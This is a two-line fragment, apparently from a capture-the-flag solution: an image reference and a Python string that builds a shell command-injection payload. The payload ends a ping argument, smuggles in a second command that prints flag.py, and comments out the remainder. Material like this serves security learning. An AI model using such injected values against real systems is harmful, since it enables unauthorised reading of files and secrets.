 cmd = f'ping -c 3 ""; cat flag.py #"'